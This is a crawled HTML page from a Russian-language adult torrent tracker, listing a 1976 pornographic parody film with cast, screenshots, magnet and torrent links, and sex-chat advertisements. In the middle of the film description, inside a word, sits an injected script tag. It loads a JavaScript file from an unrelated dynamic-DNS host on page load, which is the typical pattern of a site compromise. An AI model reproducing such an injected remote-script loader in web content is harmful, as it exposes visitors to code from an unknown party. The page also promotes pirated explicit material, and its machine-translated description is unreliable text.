

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x-movies.top/classic/6243-Souperman-Powerbone-Sup-rm-n-Fred-J-Lincoln-Crypton-production-1976-g-All-sex-rotic-rarody-oral-group-VHSRip-1976-DVDRip.html
body_size: 5514
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title> Souperman / Powerbone / Супермен (Fred J. Lincoln, Crypton production) [1976 г., All sex, еrotic рarody,oral, group, VHSRip] (1976) DVDRip &raquo; Скачать порно беспалтно</title>
    <meta name="description" content="Souperman  Powerbone  СуперменГод производства: 1976 г.Страна: СШАЖанр: All sex, oral, group,еrotic рarodyПродолжительность: 01:08:22Язык: АнглийскийРежиссер: Fred J. LincolnСтудия: Crypton " />
        <meta name="keywords" content="Souperman, видео, кодек, борцом, Лютер, Немезида, пуританская, Когда, известным, пелериной, преступления, действительности, схему, является, журнала, сексуального, столичного, большого, репортер, кроткий" />
    	
	<meta name="google-site-verification" content="23vvRb4YJntN07CP7E3RsH1KsmDYy3HUNbZEoFI_F0c" />
	<meta name="yandex-verification" content="96ff0ce15b89941b" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>

  <div class="container main-center-block">
  <div class="head-block row">
    <div class="col-md-8">
      <a href="/" class="logo"></a>
    </div>
    <div class="col-md-4 head-description hidden-xs">
          
	  Лучший <a href="https://sexvideochat.me" target="_blank">Секс чат</a> бесплатно
    </div>

  </div>
  <div class="content-block-top"></div>
    <div class="content-block col-md-12">
        <div class="left-col col-md-9"><div class="full-news">
	<h1> Souperman / Powerbone / Супермен (Fred J. Lincoln, Crypton production) [1976 г., All sex, еrotic рarody,oral, group, VHSRip] (1976) DVDRip</h1>
	<div class="full-news-other">
		<span>Жанр: <a href="https://x-movies.top/classic/">Классический и ретро</a></span>
		<div style="clear: both;"></div>
	</div>
	<div class="full-news-content">
		<div class="col-md-5">
		<img src="http://img.s77s.ru/site/ptracker/img/aHR0cDovL3J1ZGIub3JnL2ltZy8yMDEwXzA1L2k0YmVjNmM3ZmRkYjhmLmpwZw==.jpg" alt=" Souperman / Powerbone / Супермен (Fred J. Lincoln, Crypton production) [1976 г., All sex, еrotic рarody,oral, group, VHSRip] (1976) DVDRip" border="0" class="img-responsive" />		</div>
		<div class="col-md-7">
		<b>Описание:</b> <br /> Souperman / Powerbone / Супермен<br />
<br />
<br />
Год производства: 1976 г.<br />
Страна: США<br />
Жанр: All sex, oral, group,еrotic рarody<br />
<br />
Продолжительность: 01:08:22<br />
Язык: Английский<br />
<br />
Режиссер: Fred J. Lincoln<br />
Студия: Crypton production<br />
<br />
В ролях: Suzanne McBain, Gloria Leonard, Brenda Basse, Pola Black, Judith Florez, Crystal Sync, Marc Stevens, Fred J. Lincoln, Jack Teague, Roger Caine, Eric Edwards<br />
<br />
Описание:<br />
Clark Bent, mild-mannered reporter for a great metropolitan sex magazine, is in reality the caped crime fighter known to the world as Souperman. When puritanical arch-nemesis Luther hatches a scheme to eliminate sex from the face of the earth, Souperman rises to the challenge.<br />
<br />
Кларк Бент, кроткий репортер для большого столичного сексуального журнала, является в действительности борцом преступления с пелериной, известным миру как Souperman. Когда пуританская Немезида арки Лютер штрихует схему устранить пол от лица земли, Souperman принимает вызов.<br />
Промт .<br />
<br />
Качество<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script> видео: VHSRip<br />
Формат видео: AVI<br />
Видео кодек: XviD<br />
Аудио кодек: MP3<br />
Видео: XVID 640x480 29.97fps 1347Kbps<br />
Аудио: MPEG Audio Layer 3 48000Hz mono 76Kbps<br />
<br />
Размер:	703 MB<br />
<br />
****************************************<br />
<br />
Приятного просмотра! Не забывайте говорить спасибо. <br /><br />	  	<b>Гдо выпуска:</b> 1976  <br /><br />	  	<b>Продолжительность:</b> 69мин <br /><br />	  	<b>Качество:</b> DVDRip <br /><br />	  		  	</div>
		<div class="clearfix margin-bottom-20"></div>
		<div class="col-md-12">
			<div class="title_spoiler">
                                <a class="" data-toggle="collapse" href="#screens_6243" aria-expanded="false" aria-controls="screens_6243"><i class="glyphicon glyphicon-plus"></i> Скриншоты</a></div>
                                <div id="screens_6243" class="collapse">
                                <a href="http://rudb.org/img/2010_05/i4bec6c7fddb8f.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c7fddb8f.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c805e1fd.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c805e1fd.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c80f199f.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c80f199f.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c81813a7.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c81813a7.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c820dc56.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c820dc56.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c828bc6b.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c828bc6b.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c83536f0.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c83536f0.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c83e54ad.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c83e54ad.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c8486c61.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c8486c61.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6c853564b.jpg"><img src="http://rudb.org/img/2010_05/i4bec6c853564b.jpg" class="img-responsive"></a>
                                <div style="clear: both;"></div>
                                </div>		</div>
		<div class="row">
			<div class="attachment"><div class='col-md-12'>
                        <img src="/assets/images/download.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> 
                        <a href='https://x-movies.top/download/6239/' style='color:#000000;'>Скачать через торрент</a>
                    </div>
                    <div class='clearfix'></div>
                    <div class='col-md-12'><img src="/assets/images/magnetdownload.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> <a href='magnet:?xt=urn:btih:f3a94f9e0da7edee8f50edf24259ae79d92982f4&dn= Souperman / Powerbone / Супермен (Fred J. Lincoln, Crypton production) [1976 г., All sex, еrotic рarody,oral, group, VHSRip] (1976) DVDRiphttp://tracker.pornoshara.com:2711/announce' style='color:#000000;'>Скачать через Magnet ссылку</a>
                    </div>
                    <div class='clearfix'></div>
                    <p>&nbsp;</p>
                        <ul class='torrent_info'>
                            <li><b>Сиды:</b> <span class='dwntorrent_up' align='left'><b><i class='glyphicon glyphicon-arrow-up'></i> 38</b>&nbsp;</span></li>
                            <li><b>Пиры:</b> <span class='dwntorrent_down' align='left'><b><i class='glyphicon glyphicon-arrow-down'></i> 39</b>&nbsp;</span></li>
                            <li><b>Общий размер:</b> <span class='torrent_size' align='left'>703.14 Mb</span></li>
                            <li><b>Скачали:</b> <span align='left'>201</span></li>
                        </ul>
                        
                        <div data-toggle='collapse' href='#div_torrentfiles-6239' aria-expanded='false' aria-controls='div_torrentfiles-6239'>Список файлов (1)</div>
                                <div class='collapse' id='div_torrentfiles-6239'>
                                <table class='table table-striped'>
                                  <tr>
                                    <td>
                                   <table class='table table-bordered'>
                                    <tr>
            <td align='left' bgcolor='#ffffff'>Souperman.avi</td>
            <td align='left' bgcolor='#ffffff'>703.14 Mb / (737294336) bytes</td>
            </tr>
                                   </table>
                                   </td>
                                  </tr>
                                </table>
                                </div></div>
			<div class="clearfix"></div>
		</div>
	</div>

	
	<div style="clear: both;height: 40px;"></div>


	<div style="clear: both;height: 20px;"></div>

</div>
				<div class="clearfix"></div>
			</div>
			<div class="right-col col-md-3">
				<div class="right-block"><div class="right-block-bottom">
					<div class="right-block-content">
						<a href="https://ero-chats.ru/chat-roulete" target="_blank">Порно чат рулетка</a>
					</div>
				</div></div>
				
				<div class="right-block nav-r"><div class="right-block-bottom">
					<h4>Порно фильмы по жанрам</h4>
					<div class="right-block-content">
						<a href="https://x-movies.top/amateur/" title="Любительское порно">Любительское порно</a>
<a href="https://x-movies.top/anal/" title="Анальный секс">Анальный секс</a>
<a href="https://x-movies.top/anime/" title="Аниме и Хентай">Аниме и Хентай</a>
<a href="https://x-movies.top/asian/" title="Азиатки">Азиатки</a>
<a href="https://x-movies.top/bdsm/" title="BDSM">BDSM</a>
<a href="https://x-movies.top/latin/" title="Черные и латинки">Черные и латинки</a>
<a href="https://x-movies.top/boobs/" title="Большие сиськи">Большие сиськи</a>
<a href="https://x-movies.top/classic/" title="Классический и ретро">Классический и ретро</a>
<a href="https://x-movies.top/compilations/" title="Сборники">Сборники</a>
<a href="https://x-movies.top/dvd/" title="DVD">DVD</a>
<a href="https://x-movies.top/feature/" title="Полнометражные (Feature)">Полнометражные (Feature)</a>
<a href="https://x-movies.top/fisting/" title="Фистинг">Фистинг</a>
<a href="https://x-movies.top/foreign/" title="Иностранные">Иностранные</a>
<a href="https://x-movies.top/gay/" title="Гей порно">Гей порно</a>
<a href="https://x-movies.top/gonzo/" title="Сумасшедший секс (Gonzo)">Сумасшедший секс (Gonzo)</a>
<a href="https://x-movies.top/hardcore/" title="Хардкор">Хардкор</a>
<a href="https://x-movies.top/hd/" title="HD порно">HD порно</a>
<a href="https://x-movies.top/interracial/" title="Межрасовый">Межрасовый</a>
<a href="https://x-movies.top/lesbian/" title="Лесбиянки">Лесбиянки</a>
<a href="https://x-movies.top/mature/" title="Зрелые">Зрелые</a>
<a href="https://x-movies.top/other/" title="Разное">Разное</a>
<a href="https://x-movies.top/oral/" title="Оральный секс (миньет)">Оральный секс (миньет)</a>
<a href="https://x-movies.top/orgy/" title="Оргии">Оргии</a>
<a href="https://x-movies.top/packs/" title="Многосерийные">Многосерийные</a>
<a href="https://x-movies.top/peeing/" title="Писающие (Золотой дождь)">Писающие (Золотой дождь)</a>
<a href="https://x-movies.top/pics/" title="Секс фото">Секс фото</a>
<a href="https://x-movies.top/reality/" title="Реальное порно видео">Реальное порно видео</a>
<a href="https://x-movies.top/shemale/" title="Трансы">Трансы</a>
<a href="https://x-movies.top/teens/" title="Молоденькие">Молоденькие</a>
<a href="https://x-movies.top/xtreme/" title="Экстрим секс">Экстрим секс</a>
					</div>
				</div></div>

				<div class="right-block"><div class="right-block-bottom">
					<h4>Популярное порно</h4>
						
					<div style="color: #ffffff;">Рекомендуем посетить бесплатный русский Секс видеочат <a href="https://chaturbate18.ru" target="_blank" style="color: #ffffff;">Чатурбате</a>.</div>
				</div></div>
			</div>
			<div class="clearfix"></div>
		</div>

		<div class="bottom-zone visible-md visible-lg">
		<div class="main-center-block">
			<div class="bottom-news-block col-md-6">
				<h4><a href="https://sexvideochat.me" target="_blank">Секс видео чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>

			<div class="bottom-news-block col-md-6">
				<h4><a href="https://bonga-chat.su/">Бесплатный порно чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>
			<div style="clear: both;height: 10px;"></div>
		</div>
	</div>

	<div class="footer-block">
		<div class="main-center-block">
			<div class="footer">

				<div class="footer-text">
					Copyright <a href="/">Porno-Tracker.com</a>  &copy; 2012 - 2016. <b>Свободный порно трекер, сакчайте порно торренты без регистрации и рейтинга.</b>
				</div>

				<div class="count">
					<div class="count-item">
					<!--noindex-->
						<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->
						<!--/noindex-->
					</div>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
</div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/assets/js/bootstrap.min.js"></script>
    <script src="/assets/js/app.js"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97079944, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97079944" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  </body>
</html>